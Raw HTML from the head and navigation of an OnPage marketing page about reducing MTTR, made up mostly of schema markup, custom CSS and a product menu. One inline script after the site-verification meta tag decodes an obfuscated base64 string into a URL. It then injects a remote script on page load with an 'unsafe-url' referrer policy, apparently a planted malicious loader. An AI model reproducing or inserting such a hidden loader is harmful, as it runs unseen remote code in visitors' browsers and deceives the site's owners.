Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/video-onpage-helps-reduce-mttr\/","name":"Video: OnPage Helps Reduce MTTR"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular page-template page-template-template-master-interior page-template-template-master-interior-php page page-id-47245 wp-theme-onpage wp-schema-pro-2.10.3 video-onpage-helps-reduce-mttr sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
